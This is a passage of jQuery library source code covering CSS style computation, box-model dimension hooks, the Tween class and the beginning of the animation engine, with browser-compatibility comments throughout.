                computeStyleTests();
                return scrollboxSizeVal;
            },

            // Support: IE 9 - 11+, Edge 15 - 18+
            // IE/Edge misreport `getComputedStyle` of table rows with width/height
            // set in CSS while `offset*` properties report correct values.
            // Behavior in IE 9 is more subtle than in newer versions & it passes
            // some versions of this test; make sure not to make it pass there!
            //
            // Support: Firefox 70+
            // Only Firefox includes border widths
            // in computed dimensions. (gh-4529)
            reliableTrDimensions: function() {
                var table, tr, trChild, trStyle;
                if ( reliableTrDimensionsVal == null ) {
                    table = document.createElement( "table" );
                    tr = document.createElement( "tr" );
                    trChild = document.createElement( "div" );

                    table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                    tr.style.cssText = "box-sizing:content-box;border:1px solid";

                    // Support: Chrome 86+
                    // Height set through cssText does not get applied.
                    // Computed height then comes back as 0.
                    tr.style.height = "1px";
                    trChild.style.height = "9px";

                    // Support: Android 8 Chrome 86+
                    // In our bodyBackground.html iframe,
                    // display for all div elements is set to "inline",
                    // which causes a problem only in Android 8 Chrome 86.
                    // Ensuring the div is `display: block`
                    // gets around this issue.
                    trChild.style.display = "block";

                    documentElement
                        .appendChild( table )
                        .appendChild( tr )
                        .appendChild( trChild );

                    trStyle = window.getComputedStyle( tr );
                    reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +
                        parseInt( trStyle.borderTopWidth, 10 ) +
                        parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;

                    documentElement.removeChild( table );
                }
                return reliableTrDimensionsVal;
            }
        } );
    } )();


    function curCSS( elem, name, computed ) {
        var width, minWidth, maxWidth, ret,
            isCustomProp = rcustomProp.test( name ),

            // Support: Firefox 51+
            // Retrieving style before computed somehow
            // fixes an issue with getting wrong values
            // on detached elements
            style = elem.style;

        computed = computed || getStyles( elem );

        // getPropertyValue is needed for:
        //   .css('filter') (IE 9 only, trac-12537)
        //   .css('--customProperty) (gh-3144)
        if ( computed ) {

            // Support: IE <=9 - 11+
            // IE only supports `"float"` in `getPropertyValue`; in computed styles
            // it's only available as `"cssFloat"`. We no longer modify properties
            // sent to `.css()` apart from camelCasing, so we need to check both.
            // Normally, this would create difference in behavior: if
            // `getPropertyValue` returns an empty string, the value returned
            // by `.css()` would be `undefined`. This is usually the case for
            // disconnected elements. However, in IE even disconnected elements
            // with no styles return `"none"` for `getPropertyValue( "float" )`
            ret = computed.getPropertyValue( name ) || computed[ name ];

            if ( isCustomProp && ret ) {

                // Support: Firefox 105+, Chrome <=105+
                // Spec requires trimming whitespace for custom properties (gh-4926).
                // Firefox only trims leading whitespace. Chrome just collapses
                // both leading & trailing whitespace to a single space.
                //
                // Fall back to `undefined` if empty string returned.
                // This collapses a missing definition with property defined
                // and set to an empty string but there's no standard API
                // allowing us to differentiate them without a performance penalty
                // and returning `undefined` aligns with older jQuery.
                //
                // rtrimCSS treats U+000D CARRIAGE RETURN and U+000C FORM FEED
                // as whitespace while CSS does not, but this is not a problem
                // because CSS preprocessing replaces them with U+000A LINE FEED
                // (which *is* CSS whitespace)
                // https://www.w3.org/TR/css-syntax-3/#input-preprocessing
                ret = ret.replace( rtrimCSS, "$1" ) || undefined;
            }

            if ( ret === "" && !isAttached( elem ) ) {
                ret = jQuery.style( elem, name );
            }

            // A tribute to the "awesome hack by Dean Edwards"
            // Android Browser returns percentage for some values,
            // but width seems to be reliably pixels.
            // This is against the CSSOM draft spec:
            // https://drafts.csswg.org/cssom/#resolved-values
            if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {

                // Remember the original values
                width = style.width;
                minWidth = style.minWidth;
                maxWidth = style.maxWidth;

                // Put in the new values to get a computed value out
                style.minWidth = style.maxWidth = style.width = ret;
                ret = computed.width;

                // Revert the changed values
                style.width = width;
                style.minWidth = minWidth;
                style.maxWidth = maxWidth;
            }
        }

        return ret !== undefined ?

            // Support: IE <=9 - 11 only
            // IE returns zIndex value as an integer.
            ret + "" :
            ret;
    }


    function addGetHookIf( conditionFn, hookFn ) {

        // Define the hook, we'll check on the first run if it's really needed.
        return {
            get: function() {
                if ( conditionFn() ) {

                    // Hook not needed (or it's not possible to use it due
                    // to missing dependency), remove it.
                    delete this.get;
                    return;
                }

                // Hook needed; redefine it so that the support test is not executed again.
                return ( this.get = hookFn ).apply( this, arguments );
            }
        };
    }


    var cssPrefixes = [ "Webkit", "Moz", "ms" ],
        emptyStyle = document.createElement( "div" ).style,
        vendorProps = {};

// Return a vendor-prefixed property or undefined
    function vendorPropName( name ) {

        // Check for vendor prefixed names
        var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),
            i = cssPrefixes.length;

        while ( i-- ) {
            name = cssPrefixes[ i ] + capName;
            if ( name in emptyStyle ) {
                return name;
            }
        }
    }

// Return a potentially-mapped jQuery.cssProps or vendor prefixed property
    function finalPropName( name ) {
        var final = jQuery.cssProps[ name ] || vendorProps[ name ];

        if ( final ) {
            return final;
        }
        if ( name in emptyStyle ) {
            return name;
        }
        return vendorProps[ name ] = vendorPropName( name ) || name;
    }


    var

        // Swappable if display is none or starts with table
        // except "table", "table-cell", or "table-caption"
        // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
        rdisplayswap = /^(none|table(?!-c[ea]).+)/,
        cssShow = { position: "absolute", visibility: "hidden", display: "block" },
        cssNormalTransform = {
            letterSpacing: "0",
            fontWeight: "400"
        };

    function setPositiveNumber( _elem, value, subtract ) {

        // Any relative (+/-) values have already been
        // normalized at this point
        var matches = rcssNum.exec( value );
        return matches ?

            // Guard against undefined "subtract", e.g., when used as in cssHooks
            Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || "px" ) :
            value;
    }

    function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {
        var i = dimension === "width" ? 1 : 0,
            extra = 0,
            delta = 0,
            marginDelta = 0;

        // Adjustment may not be necessary
        if ( box === ( isBorderBox ? "border" : "content" ) ) {
            return 0;
        }

        for ( ; i < 4; i += 2 ) {

            // Both box models exclude margin
            // Count margin delta separately to only add it after scroll gutter adjustment.
            // This is needed to make negative margins work with `outerHeight( true )` (gh-3982).
            if ( box === "margin" ) {
                marginDelta += jQuery.css( elem, box + cssExpand[ i ], true, styles );
            }

            // If we get here with a content-box, we're seeking "padding" or "border" or "margin"
            if ( !isBorderBox ) {

                // Add padding
                delta += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

                // For "border" or "margin", add border
                if ( box !== "padding" ) {
                    delta += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );

                    // But still keep track of it otherwise
                } else {
                    extra += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }

                // If we get here with a border-box (content + padding + border), we're seeking "content" or
                // "padding" or "margin"
            } else {

                // For "content", subtract padding
                if ( box === "content" ) {
                    delta -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
                }

                // For "content" or "padding", subtract border
                if ( box !== "margin" ) {
                    delta -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }
            }
        }

        // Account for positive content-box scroll gutter when requested by providing computedVal
        if ( !isBorderBox && computedVal >= 0 ) {

            // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border
            // Assuming integer scroll gutter, subtract the rest and round down
            delta += Math.max( 0, Math.ceil(
                elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                computedVal -
                delta -
                extra -
                0.5

                // If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter
                // Use an explicit zero to avoid NaN (gh-3964)
            ) ) || 0;
        }

        return delta + marginDelta;
    }

    function getWidthOrHeight( elem, dimension, extra ) {

        // Start with computed style
        var styles = getStyles( elem ),

            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).
            // Fake content-box until we know it's needed to know the true value.
            boxSizingNeeded = !support.boxSizingReliable() || extra,
            isBorderBox = boxSizingNeeded &&
                jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
            valueIsBorderBox = isBorderBox,

            val = curCSS( elem, dimension, styles ),
            offsetProp = "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );

        // Support: Firefox <=54
        // Return a confounding non-pixel value or feign ignorance, as appropriate.
        if ( rnumnonpx.test( val ) ) {
            if ( !extra ) {
                return val;
            }
            val = "auto";
        }


        // Support: IE 9 - 11 only
        // Use offsetWidth/offsetHeight for when box sizing is unreliable.
        // In those cases, the computed value can be trusted to be border-box.
        if ( ( !support.boxSizingReliable() && isBorderBox ||

                // Support: IE 10 - 11+, Edge 15 - 18+
                // IE/Edge misreport `getComputedStyle` of table rows with width/height
                // set in CSS while `offset*` properties report correct values.
                // Interestingly, in some cases IE 9 doesn't suffer from this issue.
                !support.reliableTrDimensions() && nodeName( elem, "tr" ) ||

                // Fall back to offsetWidth/offsetHeight when value is "auto"
                // This happens for inline elements with no explicit setting (gh-3571)
                val === "auto" ||

                // Support: Android <=4.1 - 4.3 only
                // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)
                !parseFloat( val ) && jQuery.css( elem, "display", false, styles ) === "inline" ) &&

            // Make sure the element is visible & connected
            elem.getClientRects().length ) {

            isBorderBox = jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

            // Where available, offsetWidth/offsetHeight approximate border box dimensions.
            // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the
            // retrieved value as a content box dimension.
            valueIsBorderBox = offsetProp in elem;
            if ( valueIsBorderBox ) {
                val = elem[ offsetProp ];
            }
        }

        // Normalize "" and auto
        val = parseFloat( val ) || 0;

        // Adjust for the element's box model
        return ( val +
            boxModelAdjustment(
                elem,
                dimension,
                extra || ( isBorderBox ? "border" : "content" ),
                valueIsBorderBox,
                styles,

                // Provide the current computed size to request scroll gutter calculation (gh-3589)
                val
            )
        ) + "px";
    }

    jQuery.extend( {

        // Add in style property hooks for overriding the default
        // behavior of getting and setting a style property
        cssHooks: {
            opacity: {
                get: function( elem, computed ) {
                    if ( computed ) {

                        // We should always get a number back from opacity
                        var ret = curCSS( elem, "opacity" );
                        return ret === "" ? "1" : ret;
                    }
                }
            }
        },

        // Don't automatically add "px" to these possibly-unitless properties
        cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,

            // SVG-related
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
        },

        // Add in properties whose names you wish to fix before
        // setting or getting the value
        cssProps: {},

        // Get and set the style property on a DOM Node
        style: function( elem, name, value, extra ) {

            // Don't set styles on text and comment nodes
            if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
                return;
            }

            // Make sure that we're working with the right name
            var ret, type, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name ),
                style = elem.style;

            // Make sure that we're working with the right name. We don't
            // want to query the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Gets hook for the prefixed version, then unprefixed version
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // Check if we're setting a value
            if ( value !== undefined ) {
                type = typeof value;

                // Convert "+=" or "-=" to relative numbers (trac-7345)
                if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
                    value = adjustCSS( elem, name, ret );

                    // Fixes bug trac-9237
                    type = "number";
                }

                // Make sure that null and NaN values aren't set (trac-7116)
                if ( value == null || value !== value ) {
                    return;
                }

                // If a number was passed in, add the unit (except for certain CSS properties)
                // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append
                // "px" to a few hardcoded values.
                if ( type === "number" && !isCustomProp ) {
                    value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
                }

                // background-* props affect original clone's values
                if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
                    style[ name ] = "inherit";
                }

                // If a hook was provided, use that value, otherwise just set the specified value
                if ( !hooks || !( "set" in hooks ) ||
                    ( value = hooks.set( elem, value, extra ) ) !== undefined ) {

                    if ( isCustomProp ) {
                        style.setProperty( name, value );
                    } else {
                        style[ name ] = value;
                    }
                }

            } else {

                // If a hook was provided get the non-computed value from there
                if ( hooks && "get" in hooks &&
                    ( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

                    return ret;
                }

                // Otherwise just get the value from the style object
                return style[ name ];
            }
        },

        css: function( elem, name, extra, styles ) {
            var val, num, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name );

            // Make sure that we're working with the right name. We don't
            // want to modify the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Try prefixed name followed by the unprefixed name
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // If a hook was provided get the computed value from there
            if ( hooks && "get" in hooks ) {
                val = hooks.get( elem, true, extra );
            }

            // Otherwise, if a way to get the computed value exists, use that
            if ( val === undefined ) {
                val = curCSS( elem, name, styles );
            }

            // Convert "normal" to computed value
            if ( val === "normal" && name in cssNormalTransform ) {
                val = cssNormalTransform[ name ];
            }

            // Make numeric if forced or a qualifier was provided and val looks numeric
            if ( extra === "" || extra ) {
                num = parseFloat( val );
                return extra === true || isFinite( num ) ? num || 0 : val;
            }

            return val;
        }
    } );

    jQuery.each( [ "height", "width" ], function( _i, dimension ) {
        jQuery.cssHooks[ dimension ] = {
            get: function( elem, computed, extra ) {
                if ( computed ) {

                    // Certain elements can have dimension info if we invisibly show them
                    // but it must have a current display style that would benefit
                    return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&

                    // Support: Safari 8+
                    // Table columns in Safari have non-zero offsetWidth & zero
                    // getBoundingClientRect().width unless display is changed.
                    // Support: IE <=11 only
                    // Running getBoundingClientRect on a disconnected node
                    // in IE throws an error.
                    ( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?
                        swap( elem, cssShow, function() {
                            return getWidthOrHeight( elem, dimension, extra );
                        } ) :
                        getWidthOrHeight( elem, dimension, extra );
                }
            },

            set: function( elem, value, extra ) {
                var matches,
                    styles = getStyles( elem ),

                    // Only read styles.position if the test has a chance to fail
                    // to avoid forcing a reflow.
                    scrollboxSizeBuggy = !support.scrollboxSize() &&
                        styles.position === "absolute",

                    // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)
                    boxSizingNeeded = scrollboxSizeBuggy || extra,
                    isBorderBox = boxSizingNeeded &&
                        jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
                    subtract = extra ?
                        boxModelAdjustment(
                            elem,
                            dimension,
                            extra,
                            isBorderBox,
                            styles
                        ) :
                        0;

                // Account for unreliable border-box dimensions by comparing offset* to computed and
                // faking a content-box to get border and padding (gh-3699)
                if ( isBorderBox && scrollboxSizeBuggy ) {
                    subtract -= Math.ceil(
                        elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                        parseFloat( styles[ dimension ] ) -
                        boxModelAdjustment( elem, dimension, "border", false, styles ) -
                        0.5
                    );
                }

                // Convert to pixels if value adjustment is needed
                if ( subtract && ( matches = rcssNum.exec( value ) ) &&
                    ( matches[ 3 ] || "px" ) !== "px" ) {

                    elem.style[ dimension ] = value;
                    value = jQuery.css( elem, dimension );
                }

                return setPositiveNumber( elem, value, subtract );
            }
        };
    } );

    jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
        function( elem, computed ) {
            if ( computed ) {
                return ( parseFloat( curCSS( elem, "marginLeft" ) ) ||
                    elem.getBoundingClientRect().left -
                    swap( elem, { marginLeft: 0 }, function() {
                        return elem.getBoundingClientRect().left;
                    } )
                ) + "px";
            }
        }
    );

// These hooks are used by animate to expand properties
    jQuery.each( {
        margin: "",
        padding: "",
        border: "Width"
    }, function( prefix, suffix ) {
        jQuery.cssHooks[ prefix + suffix ] = {
            expand: function( value ) {
                var i = 0,
                    expanded = {},

                    // Assumes a single number if not a string
                    parts = typeof value === "string" ? value.split( " " ) : [ value ];

                for ( ; i < 4; i++ ) {
                    expanded[ prefix + cssExpand[ i ] + suffix ] =
                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
                }

                return expanded;
            }
        };

        if ( prefix !== "margin" ) {
            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
        }
    } );

    jQuery.fn.extend( {
        css: function( name, value ) {
            return access( this, function( elem, name, value ) {
                var styles, len,
                    map = {},
                    i = 0;

                if ( Array.isArray( name ) ) {
                    styles = getStyles( elem );
                    len = name.length;

                    for ( ; i < len; i++ ) {
                        map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
                    }

                    return map;
                }

                return value !== undefined ?
                    jQuery.style( elem, name, value ) :
                    jQuery.css( elem, name );
            }, name, value, arguments.length > 1 );
        }
    } );


    function Tween( elem, options, prop, end, easing ) {
        return new Tween.prototype.init( elem, options, prop, end, easing );
    }
    jQuery.Tween = Tween;

    Tween.prototype = {
        constructor: Tween,
        init: function( elem, options, prop, end, easing, unit ) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
        },
        cur: function() {
            var hooks = Tween.propHooks[ this.prop ];

            return hooks && hooks.get ?
                hooks.get( this ) :
                Tween.propHooks._default.get( this );
        },
        run: function( percent ) {
            var eased,
                hooks = Tween.propHooks[ this.prop ];

            if ( this.options.duration ) {
                this.pos = eased = jQuery.easing[ this.easing ](
                    percent, this.options.duration * percent, 0, 1, this.options.duration
                );
            } else {
                this.pos = eased = percent;
            }
            this.now = ( this.end - this.start ) * eased + this.start;

            if ( this.options.step ) {
                this.options.step.call( this.elem, this.now, this );
            }

            if ( hooks && hooks.set ) {
                hooks.set( this );
            } else {
                Tween.propHooks._default.set( this );
            }
            return this;
        }
    };

    Tween.prototype.init.prototype = Tween.prototype;

    Tween.propHooks = {
        _default: {
            get: function( tween ) {
                var result;

                // Use a property on the element directly when it is not a DOM element,
                // or when there is no matching style property that exists.
                if ( tween.elem.nodeType !== 1 ||
                    tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
                    return tween.elem[ tween.prop ];
                }

                // Passing an empty string as a 3rd parameter to .css will automatically
                // attempt a parseFloat and fallback to a string if the parse fails.
                // Simple values such as "10px" are parsed to Float;
                // complex values such as "rotate(1rad)" are returned as-is.
                result = jQuery.css( tween.elem, tween.prop, "" );

                // Empty strings, null, undefined and "auto" are converted to 0.
                return !result || result === "auto" ? 0 : result;
            },
            set: function( tween ) {

                // Use step hook for back compat.
                // Use cssHook if its there.
                // Use .style if available and use plain properties where available.
                if ( jQuery.fx.step[ tween.prop ] ) {
                    jQuery.fx.step[ tween.prop ]( tween );
                } else if ( tween.elem.nodeType === 1 && (
                    jQuery.cssHooks[ tween.prop ] ||
                    tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {
                    jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
                } else {
                    tween.elem[ tween.prop ] = tween.now;
                }
            }
        }
    };

// Support: IE <=9 only
// Panic based approach to setting things on disconnected nodes
    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
        set: function( tween ) {
            if ( tween.elem.nodeType && tween.elem.parentNode ) {
                tween.elem[ tween.prop ] = tween.now;
            }
        }
    };

    jQuery.easing = {
        linear: function( p ) {
            return p;
        },
        swing: function( p ) {
            return 0.5 - Math.cos( p * Math.PI ) / 2;
        },
        _default: "swing"
    };

    jQuery.fx = Tween.prototype.init;

// Back compat <1.8 extension point
    jQuery.fx.step = {};




    var
        fxNow, inProgress,
        rfxtypes = /^(?:toggle|show|hide)$/,
        rrun = /queueHooks$/;

    function schedule() {
        if ( inProgress ) {
            if ( document.hidden === false && window.requestAnimationFrame ) {
                window.requestAnimationFrame( schedule );
            } else {
                window.setTimeout( schedule, jQuery.fx.interval );
            }

            jQuery.fx.tick();
        }
    }

// Animations created synchronously will run synchronously
    function createFxNow() {
        window.setTimeout( function() {
            fxNow = undefined;
        } );
        return ( fxNow = Date.now() );
    }

// Generate parameters to create a standard animation
    function genFx( type, includeWidth ) {
        var which,
            i = 0,
            attrs = { height: type };

        // If we include width, step value is 1 to do all cssExpand values,
        // otherwise step value is 2 to skip over Left and Right
        includeWidth = includeWidth ? 1 : 0;
        for ( ; i < 4; i += 2 - includeWidth ) {
            which = cssExpand[ i ];
            attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
        }

        if ( includeWidth ) {
            attrs.opacity = attrs.width = type;
        }

        return attrs;
    }

    function createTween( value, prop, animation ) {
        var tween,
            collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
            index = 0,
            length = collection.length;
        for ( ; index < length; index++ ) {
            if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

                // We're done with this property
                return tween;
            }
        }
    }

    function defaultPrefilter( elem, props, opts ) {
        var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,
            isBox = "width" in props || "height" in props,
            anim = this,
            orig = {},
            style = elem.style,
            hidden = elem.nodeType && isHiddenWithinTree( elem ),
            dataShow = dataPriv.get( elem, "fxshow" );

        // Queue-skipping animations hijack the fx hooks
        if ( !opts.queue ) {
            hooks = jQuery._queueHooks( elem, "fx" );
            if ( hooks.unqueued == null ) {
                hooks.unqueued = 0;
                oldfire = hooks.empty.fire;
                hooks.empty.fire = function() {
                    if ( !hooks.unqueued ) {
                        oldfire();
                    }
                };
            }
            hooks.unqueued++;

            anim.always( function() {

                // Ensure the complete handler is called before this completes
                anim.always( function() {
                    hooks.unqueued--;
                    if ( !jQuery.queue( elem, "fx" ).length ) {
                        hooks.empty.fire();
                    }
                } );
            } );
        }

        // Detect show/hide animations
        for ( prop in props ) {
            value = props[ prop ];
            if ( rfxtypes.test( value ) ) {
                delete props[ prop ];
                toggle = toggle || value === "toggle";
                if ( value === ( hidden ? "hide" : "show" ) ) {

                    // Pretend to be hidden if this is a "show" and
                    // there is still data from a stopped show/hide
                    if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
                        hidden = true;

                        // Ignore all other no-op show/hide data
                    } else {
                        continue;
                    }
                }
                orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
            }
        }

        // Bail out if this is a no-op like .hide().hide()
        propTween = !jQuery.isEmptyObject( props );
        if ( !propTween && jQuery.isEmptyObject( orig ) ) {
            return;
        }

        // Restrict "overflow" and "display" styles during box animations
        if ( isBox && elem.nodeType === 1 ) {

            // Support: IE <=9 - 11, Edge 12 - 15
            // Record all 3 overflow attributes because IE does not infer the shorthand
            // from identically-valued overflowX and overflowY and Edge just mirrors
            // the overflowX value there.
            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

            // Identify a display type, preferring old show/hide data over the CSS cascade
            restoreDisplay = dataShow && dataShow.display;
            if ( restoreDisplay == null ) {
                restoreDisplay = dataPriv.get( elem, "display" );
            }
            display = jQuery.css( elem, "display" );
            if ( display === "none" ) {
                if ( restoreDisplay ) {
                    display = restoreDisplay;
                } else {

                    // Get nonempty value(s) by temporarily forcing visibility
                    showHide( [ elem ], true );
                    restoreDisplay = elem.style.display || restoreDisplay;
                    display = jQuery.css( elem, "display" );
                    showHide( [ elem ] );
                }
            }

            // Animate inline elements as inline-block
            if ( display === "inline" || display === "inline-block" && restoreDisplay != null ) {
                if ( jQuery.css( elem, "float" ) === "none" ) {

                    // Restore the original display value at the end of pure show/hide animations
                    if ( !propTween ) {
                        anim.done( function() {
                            style.display = restoreDisplay;
                        } );
                        if ( restoreDisplay == null ) {
                            display = style.display;
                            restoreDisplay = display === "none" ? "" : display;
                        }
                    }
                    style.display = "inline-block";
                }
            }
        }

        if ( opts.overflow ) {
            style.overflow = "hidden";
            anim.always( function() {
                style.overflow = opts.overflow[ 0 ];
                style.overflowX = opts.overflow[ 1 ];
                style.overflowY = opts.overflow[ 2 ];
            } );
        }

        // Implement show/hide animations
        propTween = false;
        for ( prop in orig ) {

            // General show/hide setup for this element animation
            if ( !propTween ) {
                if ( dataShow ) {
                    if ( "hidden" in dataShow ) {
                        hidden = dataShow.hidden;
                    }
                } else {
                    dataShow = dataPriv.access( elem, "fxshow", { display: restoreDisplay } );
                }

                // Store hidden/visible for toggle so `.stop().toggle()` "reverses"
                if ( toggle ) {
                    dataShow.hidden = !hidden;
                }

                // Show elements before animating them
                if ( hidden ) {
                    showHide( [ elem ], true );
                }

                /* eslint-disable no-loop-func */

                anim.done( function() {

                    /* eslint-enable no-loop-func */

                    // The final step of a "hide" animation is actually hiding the element
                    if ( !hidden ) {
                        showHide( [ elem ] );
                    }
                    dataPriv.remove( elem, "fxshow" );
                    for ( prop in orig ) {
                        jQuery.style( elem, prop, orig[ prop ] );
                    }
                } );
            }

            // Per-property setup
            propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );
            if ( !( prop in dataShow ) ) {
                dataShow[ prop ] = propTween.start;
                if ( hidden ) {
                    propTween.end = propTween.start;
                    propTween.start = 0;
                }
            }
        }
    }

    function propFilter( props, specialEasing ) {
        var index, name, easing, value, hooks;

        // camelCase, specialEasing and expand cssHook pass
        for ( index in props ) {
            name = camelCase( index );
            easing = specialEasing[ name ];
            value = props[ index ];
            if ( Array.isArray( value ) ) {
                easing = value[ 1 ];
                value = props[ index ] = value[ 0 ];
            }

            if ( index !== name ) {
                props[ name ] = value;
                delete props[ index ];
            }

            hooks = jQuery.cssHooks[ name ];
            if ( hooks && "expand" in hooks ) {
                value = hooks.expand( value );
                delete props[ name ];

                // Not quite $.extend, this won't overwrite existing keys.
                // Reusing 'index' because we have the correct "name"
                for ( index in value ) {
                    if ( !( index in props ) ) {
                        props[ index ] = value[ index ];
                        specialEasing[ index ] = easing;
                    }
                }
            } else {
                specialEasing[ name ] = easing;
            }
        }
    }

    function Animation( elem, properties, options ) {
        var result,
            stopped,
            index = 0,
            length = Animation.prefilters.length,
            deferred = jQuery.Deferred().always( function() {

                // Don't match elem in the :animated selector
                delete tick.elem;
            } ),
            tick = function() {
                if ( stopped ) {
                    return false;
                }
                var currentTime = fxNow || createFxNow(),
                    remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

                    // Support: Android 2.3 only
                    // Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (trac-12497)
                    temp = remaining / animation.duration || 0,
                    percent = 1 - temp,
                    index = 0,
                    length = animation.tweens.length;

                for ( ; index < length; index++ ) {
                    animation.tweens[ index ].run( percent );
                }

                deferred.notifyWith( elem, [ animation, percent, remaining ] );

                // If there's more to do, yield
                if ( percent < 1 && length ) {
                    return remaining;
                }

                // If this was an empty animation, synthesize a final progress notification
                if ( !length ) {
                    deferred.notifyWith( elem, [ animation, 1, 0 ] );
                }

                // Resolve the animation and report its conclusion
                deferred.resolveWith( elem, [ animation ] );
                return false;
            },
            animation = deferred.promise( {
                elem: elem,
                props: jQuery.extend( {}, properties ),
                opts: jQuery.extend( true, {
                    specialEasing: {},
                    easing: jQuery.easing._default
                }, options ),
                originalProperties: properties,
                originalOptions: options,
                startTime: fxNow || createFxNow(),
                duration: options.duration,
                tweens: [],
                createTween: function( prop, end ) {
                    var tween = jQuery.Tween( elem, animation.opts, prop, end,
                        animation.opts.specialEasing[ prop ] || animation.opts.easing );
                    animation.tweens.push( tween );
                    return tween;
                },
                stop: function( gotoEnd ) {
                    var index = 0,

                        // If we are going to the end, we want to run all the tweens
                        // otherwise we skip this part
                        length = gotoEnd ? animation.tweens.length : 0;
                    if ( stopped ) {
                        return this;
                    }
                    stopped = true;
                    for ( ; index < length; index++ ) {
                        animation.tweens[ index ].run( 1 );
                    }

                    // Resolve when we played the last frame; otherwise, reject
                    if ( gotoEnd ) {
                        deferred.notifyWith( elem, [ animation, 1, 0 ] );
                        deferred.resolveWith( elem, [ animation, gotoEnd ] );
                    } else {
                        deferred.rejectWith( elem, [ animation, gotoEnd ] );
                    }
                    return this;
                }
            } ),
            props = animation.props;

        propFilter( props, animation.opts.specialEasing );

        for ( ; index < length; index++ ) {
            result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
            if ( result ) {
                if ( isFunction( result.stop ) ) {
                    jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
                        result.stop.bind( result );
                }
                return result;
            }
        }

        jQuery.map( props, createTween, animation );

        if ( isFunction( animation.opts.start ) ) {
            animation.opts.start.call( elem, animation );
        }

        // Attach callbacks from options
        animation
            .progress( animation.opts.progress )
            .done( animation.opts.done, animation.opts.complete )
            .fail( animation.opts.fail )
            .always( animation.opts.always );

        jQuery.fx.timer(
            jQuery.extend( tick, {
                elem: elem,
                anim: animation,
                queue: animation.opts.queue
            } )
        );

        return animation;
    }

    jQuery.Animation = jQuery.extend( Animation, {

        tweeners: {
            "*": [ function( prop, value ) {
                var tween = this.createTween( prop, value );
                adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
                return tween;
            } ]
        },

        tweener: function( props, callback ) {
            if ( isFunction( props ) ) {
                callback = props;
                props = [ "*" ];
            } else {
                props = props.match( rnothtmlwhite );
            }

            var prop,
                index = 0,
                length = props.length;

            for ( ; index < length; index++ ) {
                prop = props[ index ];
                Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
